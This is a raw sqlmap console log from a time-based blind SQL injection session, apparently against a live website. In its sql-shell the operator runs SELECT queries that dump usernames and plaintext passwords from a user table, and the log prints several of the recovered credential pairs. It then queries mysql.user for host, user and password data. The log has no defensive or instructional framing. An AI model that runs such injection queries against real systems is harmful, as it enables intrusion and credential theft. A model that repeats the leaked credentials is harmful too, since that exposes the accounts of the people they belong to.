 [12:34:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent po
tential disruptions
[12:35:37] [INFO] adjusting time delay to 3 seconds due to good response times
yy2020
[12:37:06] [INFO] retrieved: 1234
[12:38:11] [ERROR] invalid character detected. retrying..
[12:38:11] [WARNING] increasing time delay to 4 seconds
56
select user_name,user_password  from thy_cn.xiaoyewl_user limit 2,1: 'yy2020, 123456'
sql-shell> select user_name,user_password  from thy_cn.xiaoyewl_user limit 3,1;
[12:44:06] [INFO] fetching SQL SELECT statement query output: 'select user_name,user_password  from thy_cn.xiaoyewl_user limit 3
,1'
[12:44:06] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to
retrieve the output even if we are going blind
[12:44:06] [INFO] retrieved:
[12:44:06] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
s00001
[12:45:40] [INFO] retrieved: li931019
select user_name,user_password  from thy_cn.xiaoyewl_user limit 3,1: 's00001, li931019'
sql-shell> select host,user,password from mysql.user;
[12:49:56] [INFO] fetching SQL SELECT statement query output: 'select host,user,password from mysql.user'